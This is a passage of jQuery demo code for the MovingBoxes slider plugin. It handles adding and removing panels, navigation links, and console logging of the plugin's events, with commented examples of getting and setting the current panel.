			.append( panel.replace(/\*2/g, ++imageNumber).replace(/\*1/g, (imageNumber%7 + 1)) )
			.movingBoxes(); // update movingBoxes
		navLinks(); // update go to panel links
	});

	// Remove a slide
	$('button.remove').click(function(){
		var d = slider.data('movingBoxes'),
			c = d.curPanel,
			t = d.totalPanels;
		if (t > 1) {
			slider.find('.mb-panel:not(.cloned):last').remove();
			if (c > t - 1) { c = t - 1; }
			slider.movingBoxes(); // update movingBoxes
		}
		navLinks();
	});

	navLinks();

	// Examples of how to move the panel from outside the plugin.
	// get (all 3 examples do exactly the same thing):
	//  var currentPanel = $('#slider-one').data('movingBoxes').currentPanel(); // returns # of currently selected/enlarged panel
	//  var currentPanel = $('#slider-one').data('movingBoxes').curPanel; // get the current panel number directly
	//  var currentPanel = $('#slider-one').getMovingBoxes().curPanel; // use internal function to return the object (essentially the same as the line above)

	// set (all 4 examples do exactly the same thing):
	//  var currentPanel = $('#slider-one').data('movingBoxes').currentPanel(2, function(){ alert('done!'); }); // returns and scrolls to 2nd panel
	//  var currentPanel = $('#slider-one').getMovingBoxes().currentPanel(2, function(){ alert('done!'); }); // just like the line above
	//  var currentPanel = $('#slider-one').movingBoxes(2, function(){ alert('done!'); }); // scrolls to 2nd panel, runs callback & returns 2.
	//  var currentPanel = $('#slider-one').getMovingBoxes().change(2, function(){ alert('done!'); }); // internal change function is the main function

	$('.dlinks').delegate('a', 'click', function(){
		// slider # stored in the text
		slider.movingBoxes( $(this).text() );
		return false;
	});

	// Report events to console
	$('.mb-slider').bind('initialized.movingBoxes initChange.movingBoxes beforeAnimation.movingBoxes completed.movingBoxes',function(e, slider, tar){
		// show object ID + event in the console
		// namespaced events: e.g. e.type = "completed", e.namespace = "movingBoxes"
		if (window.console && window.console.log){
			var txt = slider.$el[0].id + ': ' + e.type + ', now on panel #' + slider.curPanel + ', targeted panel is ' + tar;
			console.log( txt );
		}
	});

});